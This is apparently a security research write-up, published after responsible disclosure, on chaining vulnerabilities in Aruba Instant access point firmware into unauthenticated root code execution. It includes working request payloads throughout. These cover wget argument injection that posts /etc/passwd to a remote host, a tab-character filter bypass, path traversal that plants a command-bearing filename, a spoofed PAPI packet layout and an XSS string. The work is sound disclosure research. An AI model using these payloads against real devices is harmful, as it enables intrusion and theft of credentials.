Aruba in Chains: Chaining Vulnerabilities for Fun and Profit
*
Abstract:
Our journey begins one day at our office. We looked up to the ceiling and noticed access points, manufactured by Aruba, that provide us with network access. We began to wonder: “Are we truly secure? Should we do something to ensure our privacy?”
What would be a better way to find out than to try and hack our own routers?!
Aruba Instant is firmware for routers manufactured by Aruba Networks. The routers running this firmware are mainly bought by the enterprise industry (such as airports, hospitals, universities, conferences).
This post will cover the vulnerability research done on that software, and will show how we achieved un-authenticated RCE on these devices using multiple vulnerabilities.
The device itself provides a custom restricted shell which does not include any research tools, so we had to find another way to debug it. We used an emulation environment, which we had set up previously, and has helped us emulating physical devices in the past.
HTTP server layout:
In order to fully understand how all the vulnerabilities work, we first need to discuss how our device handles HTTP requests.
The webserver directory is “/etc/httpd/”, and three different binaries are responsible for handling HTTP requests:
-
/usr/sbin/mini_httpd– This is a modified version of the open-source project mini_httpd to which Aruba added a few tweaks that support new features. -
/aruba/bin/cli- This binary handles the router’s main logic. It receives messages from swarm.cgi through a Unix socket, and implements logic such as authentication, backup, firmware updates and so on. -
/etc/httpd/swarm.cgi- This is a CGI responsible for communication with theclibinary.
When a user wants to perform any changes to the router, they send a GET/POST request with a special parameter called “opcode” via swarm.cgi. Each functionality has a unique opcode value.
swarm.cgi forwards each user request to the cli binary, which processes it and responds appropriately.
Most of the opcodes require user authentication. When you log in to the web interface, a sid token is generated, which is used for authentication from then on.
IPC - PAPI protocol:
A question that might arise is how does swarm.cgi communicate with the cli binary?
The answer to that lies in the way Aruba processes communicate with each other. Each Aruba process that implements IPC with other processes creates a Unix domain socket in /tmp/.sock/ with format “<service>.sock”. Each service has a unique number assigned to it.
When a process wants to send data to another process, it simply sends data through the other process’s Unix file using a special protocol called PAPI.
swarm.cgi has a handler for each opcode. When a specific handler wants to send data to the CLI binary, it sends a PAPI message through the Unix socket to cli’s corresponding .sock file.
When data arrives at the cli socket, it goes through a dispatcher that parses the data and responds appropriately.
GUNZIP:
All the files in the webserver directory (except for the two CGI files) are compressed with gzip compression and have a “.gz” extension.

The HTTP protocol defines several useful headers, one of them being “Accept-Encoding”. This header tells the HTTP server which encoding our client supports. In our modified version of mini_httpd, the HTTP server can behave in one of two ways:
-
If the browser does support ‘gzip’ encoding, then the HTTP server will send the file as is, and the decompression of the content will happen in the browser.
-
If the browser doesn’t support ‘gzip’ encoding, then the HTTP server will do the decompression for the client, and invoke a system command that will decompress and send the content to the user.
In this case, the modified mini_httpd uses the command gunzip on the file.
 Decompression done with gunzip command
At this point you might be wondering whether it is possible to request a file from the server like this:
GET /a;ps HTTP/1.1
Well apparently not! Before decompressing the file, the code first checks if the file exists. If it does not then it exits silently. To achieve code execution via the filename, we must have a valid file in the http directory with our payload.
ARGUMENT INJECTION:
While reversing the firmware and looking for other vulnerabilities, we came across a new function in the cli binary, that is responsible for handling a request to upload a logo for the captive portal.
Have you ever tried to access a hotel or airport WIFI network and had a webpage popped up asking you to log in first? That’s a captive portal.
Aruba’s access point has a feature for creating a captive portal for guests to log into your network. In this service, there is a feature that allows the user to upload a logo for the captive portal webpage via a URL.
Setting up a new logo is done through the jailed console via SSH or Telnet. We first connect to our access point’s jailed shell environment, then issue the command “apply cplogo-install” (link), that receives one single parameter - an FTP/HTTP URL.
The handler in the cli binary takes a single argument, the URL of the logo file.

The function formats our input into the wget command, and executes it via system. It may look as though we could use this to inject commands into the system, but actually we can’t, due to the function swarm_url_valid.
swarm_url_valid:
Just before our URL is passed to the system command, it goes through the function swarm_url_valid, that checks whether it contains forbidden characters, according to a blacklist.

We can’t have any of the following strings in our payload:
| Filtered characters |
|---|
| ` |
| $() |
| | |
| & |
| ; |
We tried injecting commands, but with the current character filter, we felt we needed to look elsewhere.
What if we try to inject arguments instead of separate commands, and utilise the functionality of wget?
To inject arguments into our command, we can use space - a character that doesn’t get filtered. This lets us inject some interesting arguments into wget.
Luckily for us, the wget binary being used is “GNU Wget 1.10.2 (Red Hat modified)”, which is a version from 2005 that has more options than the current busybox wget, despite being rather ancient.
These are some arguments worth mentioning:
--post-file=FILE        use the POST method; send contents of FILE.

-O,  --output-document=FILE    write documents to FILE.

-P,  --directory-prefix=PREFIX  save files to PREFIX/...

With the first argument we can send any file on the filesystem to a remote server! We ran the following command via the jailed cli:
apply cplogo-install "http://10.120.129.60:8888/asdasd.jpg --post-file=/etc/passwd "
And we were able to get /etc/passwd on our remote server!
The second argument lets us write arbitrary files into the filesystem pulled from our servers. And the third argument will save the files we download into PREFIX directory, and if that directory doesn’t exist it will create one! We will see later how this obscure functionality will help us in the exploitation.
But before we continue, we want to find a code path to trigger this vulnerability from the web interface.
In the jailed console, we have a “config” command that will let us configure the access point. For example, to open a Telnet server on the device, we can issue the following commands:

The “config” command will enter configuration mode. After making the required changes in config mode we need to exit that mode with the command “end”. All changes are uncommitted, and we need to commit them with “commit apply” to apply the changes.
One of swarm.cgi opcodes is config, which is usually called when you change the configuration from the web interface of the device (for example changing routing table, changing DHCP server settings and so on).
The opcode format is (where cmd is the command to execute in config mode):
/swarm.cgi?opcode=config&ip=127.0.0.1&cmd='cmd%0Aexit%0A'&refresh=false&sid=SID&nocache=0.7172271061787647
This opcode will execute the cmd parameter given by the user in config mode of the jailed console. We want to run cplogo-install command which is at the top hierarchy of the command tree.
To achieve that from the web interface, we exploited the functionality of the config command! Our trick was to set the command like this:
/swarm.cgi?opcode=config&ip=127.0.0.1&cmd='end%20%0Aapply%20cplogo-install%20"http://10.120.129.60:8888/test.txt%20--post-file=/etc/passwd%20#"'&refresh=false&sid=NCH9d1SQhRBTLXmrY6wP&nocache=0.23759201691110987&=
First, we break out of the config context as we did earlier, using the “end” command.
Next, we can execute multiple commands using a new line separator ‘%0A’ (new line encoded). We are now at the top hierarchy of the commands and we can execute our command from the web interface.
A wild patch has appeared:

This method of argument injection worked fine until Aruba released a software update for Aruba instant. In the update one of the changes was in the function “swarm_url_valid” - the function responsible for filtering out “bad” characters.
In the update, additional characters were filtered out:
| Filtered characters |
|---|
| ` |
| $() |
| ${} |
| | |
| & |
| ; |
| space |
| > |
One of the new filtered characters is the space character, which makes our payload useless! Or does it?
To bypass the new restriction, and execute arguments as before, we replaced the space character (%20) with the tab character (%09)!
In busybox’s ash, we can provide arguments separated by spaces or tabs. We used that to bypass the filter and provide arguments again.
Remember that swarm_url_valid filters apply only to the argument of the command cplogo-install. Our new payload is:
/swarm.cgi?opcode=config&ip=127.0.0.1&cmd='end%20%0Aapply%20cplogo-install%20"http://10.120.129.60:8888/test.txt%09--post-file=/etc/passwd%09#"'&refresh=false&sid=NCH9d1SQhRBTLXmrY6wP&nocache=0.23759201691110987&=
Arbitrary filename upload:
As we have our gunzip command injection that uses the filename as input, the only thing preventing us from executing arbitrary commands is the inability to upload a file whose name we can control. To do this, we will leverage a different vulnerability.
We can’t use –O of wget to upload the malicious filename because of the character filter.
We noticed that not only can you upload a new logo to the captive portal via a URL, you can also upload a logo file directly from your computer. All you do is send a new request to swarm.cgi with the “cp-upload” opcode.
This opcode has three parameters:
- file_type
- sid
- upload_id
We noticed that after any attempt to upload a logo, a log file is created showing whether the upload succeeded. The name of the log file is formatted with snprintf:
snprintf(filename,0x100,"/tmp/oper_%s.log",upload_id_param);
The parameter upload_id_param is formatted into the filename. After running the opcode with upload_id =”test”, we noticed that the /tmp/oper_test.log file was created.
We first thought of trying to do path traversal, but the filename in the tmp directory is oper_%s, and in Linux even if we had the file “oper_test.log” in the tmp directory, we are only able to do path traversal on directories.
This, for example, won’t work:
"/tmp/oper_test.log/../../../etc/passwd"
If we had a directory whose name began with “oper_”, then we would be able to do path traversal using that directory. We searched the /tmp directory and couldn’t find one.
And of course we can’t create a directory which starts with “oper_” ourselves… oh wait, we can, using our previous wget vulnerability!
Do you remember the last argument which will download new files to our prefix directory? We can use that argument in our exploit chain and create a directory in /tmp named “/tmp/oper_/”.
As we now have a directory in /tmp that starts with oper_, we can achieve path traversal. For example by providing the string “/../../etc/httpd/test.txt” in upload_id_param.
The final filename created is “/tmp/oper_/../../etc/httpd/test.txt.log”. Now we can create a file with a user-provided name.
There’s still one problem remaining: the filename we create ends with .log and our gunzip command injection only works on files ending with .gz.
To solve that issue we used the functionality of snprintf to our advantage. The function definition of snprintf is
int snprintf(char *str, size_t size, const char *format, ...);
This will format the args given using the format specified in variable ‘format’ into ‘str’ buffer up to size ‘size’. And if the provided format with arguments is bigger than size? Then it will cut the string at size index.
In Unix, the file path consists of directory names separated by ‘/’ (doesn’t matter the number of /) with the filename at the end. For example these are essentially the same file:
/etc/passwd

//////etc/passwd

///////etc//////passwd
We can use this feature to add padding to our payload and use snprintf to opt out the .log at the end.
Our payload without padding is:

And with the padding, we are able now to opt out the .log at the end.

Using this technique, we are now able to create any filename we wish. Let’s try to use that ability and create a file that will exploit our gunzip vulnerability.
The file name that we chose to create is “A’; ps #.gz” in the /etc/httpd/ directory.


Now that we have our malicious filename in place, it’s time to trigger the bug with a simple wget request.
Authentication bypass:
We can run code on the access point with a given sid or admin password, but an attacker probably won’t have the admin password. In order to complete our research for a full unauthenticated chain, an authentication bypass is needed.
We found a race condition in swarm.cgi, in the function “process_msg_ref” which is responsible for sending PAPI data and reading the responses from a reference (remote http or local file).
char * process_msg_ref(void *param_1,size_t param_2,int param_3,int param_4,ushort param_5,
                      undefined2 param_6)

{
  char *__s;
  char *__ptr;
  char *local_2c4;
  size_t msg_ref_len;
  char msg_ref_body [256];
  char acStack280 [232];
  ...
  ...

  if (DAT_0001e99c != 0) {
    ...
    ...
    ...
    PAPI packet setup
    ...
    ...
    ...
    iVar3 = PAPI_Send(DAT_0001e99c,0,iVar2,param_2 + 0x4c);
    if (0 < iVar3) {
      PAPI_Free(DAT_0001e99c,iVar2);
      __s = (char *)(iVar3 + 0x4c);
      msg_ref_len = 0;
      if (__s != (char *)0x0) {
        __s = strdup(__s);
        iVar2 = sscanf(__s,"msg_ref %u %s",&msg_ref_len,msg_ref_body);
        if ((iVar2 == 2) && (msg_ref_len != 0)) {
          local_2c4 = msg_ref_body;
          syslog(7,"%s: %d: got msg_ref of len %u and body \'%s\'","process_msg_ref",0x16,msg_ref_len,msg_ref_body);
          sVar4 = msg_ref_len - 1;
          __ptr = (char *)malloc(msg_ref_len);
          if (__ptr != (char *)0x0) {
            msg_ref_len = sVar4;
            iVar2 = strncmp(msg_ref_body,"http://",7);
            if (iVar2 == 0) {
              ...
              ...
              ...
               //Handle http case
              ...
              ...
              ...
            }
            else {
              iVar2 = strncmp(msg_ref_body,"/tmp/",5);
              if (iVar2 == 0) {
                local_2c8 = msg_ref_body;
                syslog(7,"%s: %d: opening \'%s\'","process_msg_ref",0x2f,msg_ref_body,local_2c4);
                __stream = fopen(msg_ref_body,"r");
                if (__stream != (FILE *)0x0) {
                  syslog(7,"%s: %d: reading large msg","process_msg_ref",0x34,local_2c8);
                  sVar4 = fread(__ptr,msg_ref_len,1,__stream);
                  if (sVar4 == 1) {
                    syslog(7,"%s: %d: read large msg of %u bytes","process_msg_ref",0x37,msg_ref_len);
                    __ptr[msg_ref_len] = '\0';
                    free(__s);
                    __s = __ptr;
                  }
                  fclose(__stream);
                }
              }
            }
...
...
...
...
This function allocates memory for a PAPI message, sends it to another service on the device and waits for a response. When a response is available, if it contains “/tmp” in the body it will read the given file content and return the content.
What if we had a way to send a response faster than the real service? This might work as there isn’t a way to verify the sender of the PAPI message.
Msghandler:
Msghandler is a process on the device listening on UDP port 8211. This service is a proxy to PAPI messages that allows PAPI messages from a mesh WIFI peer to reach internal services on our device.
To forward a PAPI message to an internal service, simply send PAPI message data to port 8211 UDP and msghandler will deliver the data to the right internal service.
The structure of the packet for msg_ref is:
"\x49\x72" # PAPI protocol magic header.
"\x00\x03" # PAPI protocol version 3.
"\x7F\x00\x00\x01" # destination host '127.0.0.1'.
"\x7F\x00\x00\x01" # src host '127.0.0.1'.
"\x00\x00"
"\x00\x00"
"\x3B\x7E" # Destination PAPI port.
"\x41\x41" # Source PAPI port(doesn't matter).
"\x04\x22"
"\x00\x00"
"\x02\x00" # Sequence number
"\x00\x00"
"\x00" * 12 * 4  # 16 bytes checksum + 32 bytes padding
"msg_ref 64 /tmp/../../etc/passwd\x00" # payload should be xor'ed by 0x93
We wrote a Python script that sends fake PAPI packet responses to swarm.cgi which instructs it to tell our process to read another file, this time “/tmp/../etc/passwd”.
We had to find an unauthenticated code path that reach this function in order to exploit it without credentials. What could be a better candidate than one of the functions responsible for authentication?
There are two main ways to authenticate a user. The first is through the normal login screen that sends a login opcode via swarm.cgi, the second is through a single sign-on mechanism.
This second method is super simple, just send the right key to cli and if it is correct then cli will respond with a fresh new sid.

This function uses “process_msg_ref”, so instead of letting cli respond (telling us that we supplied the wrong key) we raced cli’s response and instructed swarm.cgi to read /etc/passwd instead. We are now able to read arbitrary files from the filesystem!
Reading /etc/passwd with the race condition
Reading /etc/passwd does not help us to bypass authentication. We found another file which is more helpful to read from.
The chosen file is /tmp/cfg-plaintext, this file holds all the router configuration in a single file.
Although Aruba started hashing the password in a recent firmware update, when we accessed the file on our access point (which has the latest firmware installed), the password was in plaintext (apparently an issue with an old router configuration).
If our access point has an old cleartext configuration on the latest firmware, who knows how many others there are out there?
mgmt-user admin XXXXXXXXX (censored password in plaintext)
We decided to read the configuration file and extract our password from that line.
As we have both username and password for the access point, we can now generate our own sid and finish the unauthenticated RCE chain to gain root shell on the device!
Demo:
Soundtrack: drozerix - crush
Full working exploit can be found here
Other vulnerabilities:
In addition to the RCE chain above we also found several other vulnerabilities.
ARGUMENT INJECTION:
We found another argument injection vulnerability in the cli binary.
During the disclosure with Aruba we discovered that the vulnerability was also found at the same time through their bug bounty program.
In the web interface there is a feature which allows firmware upgrade, either from an image file or a URL. When we provide a URL to upgrade from, a POST request will be created to swarm.cgi with the corresponding opcode for image upgrade via URL.
/swarm.cgi?opcode=image-url-upgrade&ip=127.0.0.1&oper_id=5CFB3AB6-BDFD-4CE2-9C4D-3B0FA0BE56CB&image_url=Taurus@a&auto_reboot=true&refresh=false&sid=SID&nocache=0.3570383838714152
This request will be sent to “cli”, in cli the handler for image-url-upgrade will call the script /aruba/bin/download_image_swarm with our url as input.
The script will take our parameter straight into wget command, we can inject arguments here as well bypassing swarm_url_valid with tab character!
XSS CVE-2021-25161:
While investigating how the captive portal works, we found a cross site scripting vulnerability in the functionality responsible to preview the user the captive portal.
This opcode will receive several parameters that are reflected in the response, we can perform a simple request to trigger an xss (with the correct SID of course).
/swarm.cgi?opcode=cp_preview&bg_color=AA&banner_color=B&banner_text=AAA&terms_of_use=AAA&use_policy=BBB&authenticated=False&decoded_texts=';%0Aalert("test");//&sid=SID
Conclusions:
This was a fun and exciting vulnerability research, during which we chained several vulnerabilities together to achieve a full unauthenticated RCE chain on our own routers.
Kudos to Aruba SIRT for providing fixes after our full responsible disclosure with them (advisory).
References:
PAPI communication - Sven Blumenstein from Google Security Research